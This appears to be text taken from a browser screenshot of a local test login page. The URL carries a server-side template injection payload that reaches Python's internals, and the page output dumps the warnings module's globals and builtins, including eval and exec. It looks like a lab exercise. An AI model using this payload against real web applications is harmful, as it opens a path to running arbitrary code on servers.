 127.0.0.1:8848/login?name={{''.__class__.__mro__[1].__subclasses__()[146].__init__.__globals__}}
火狐官方站点 新手上路 常用网址 京东商城 最常访问 16进制到文本字符串... 新标签页 火狐官方站点 新手上路 常用网址 京东商城 专注于Win7 毒霸网址大全 百度一下 百度一下，你就知道 移动设备上的书签
Hello {'__name__': 'warnings', '__doc__': 'Python part of the warnings subsystem.', '__package__': '', '__loader__':
<_frozen_importlib_external.SourceFileLoader object at 0x000001753BA32CA0>, '__spec__': ModuleSpec(name='warnings', loader=
<_frozen_importlib_external.SourceFileLoader object at 0x000001753BA32CA0>, origin='c:\\python38\\lib\\warnings.py'), '__file__': 'c:\\python38
\\lib\\warnings.py', '__cached__': 'c:\\python38\\lib\\__pycache__\\warnings.cpython-38.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in
functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>), '__build_class__': <built-
in function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function
any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>,
'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in
function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function
getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id':
<built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter':
<built-in function iter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in function min>,
'next': <built-in function next>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function
print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 'sum':
<built-in function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True,
'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray': <class 'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>,
'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float': <class 'float'>, 'frozenset': <class
'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range': <class 'range'>,
'reversed': <class 'reversed'>, 'set': <class 'set'>, 'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super': <class 'super'>,
'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>, 'Exception': <class
'Exception'>, 'TypeError': <class 'TypeError'>, 'StopAsyncIteration': <class 'StopAsyncIteration'>, 'StopIteration': <class 'StopIteration'>, 'GeneratorExit':
<class 'GeneratorExit'>, 'SystemExit': <class 'SystemExit'>, 'KeyboardInterrupt': <class 'KeyboardInterrupt'>, 'ImportError': <class 'ImportError'>,
'ModuleNotFoundError': <class 'ModuleNotFoundError'>, 'OSError': <class 'OSError'>, 'EnvironmentError': <class 'OSError'>, 'IOError': <class 'OSError'>,
'WindowsError': <class 'OSError'>, 'EOFError': <class 'EOFError'>, 'RuntimeError': <class 'RuntimeError'>, 'RecursionError': <class 'RecursionError'>,
'NotImplementedError': <class 'NotImplementedError'>, 'NameError': <class 'NameError'>, 'UnboundLocalError': <class 'UnboundLocalError'>,
'AttributeError': <class 'AttributeError'>, 'SyntaxError': <class 'SyntaxError'>, 'IndentationError': <class 'IndentationError'>, 'TabError': <class 'TabError'>,
'LookupError': <class 'LookupError'>, 'IndexError': <class 'IndexError'>, 'KeyError': <class 'KeyError'>, 'ValueError': <class 'ValueError'>, 'UnicodeError':
<class 'UnicodeError'>, 'UnicodeEncodeError': <class 'UnicodeEncodeError'>, 'UnicodeDecodeError': <class 'UnicodeDecodeError'>,
'UnicodeTranslateError': <class 'UnicodeTranslateError'>, 'AssertionError': <class 'AssertionError'>, 'ArithmeticError': <class 'ArithmeticError'>,
eval 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 2 个匹配项 到达页尾，从页首继续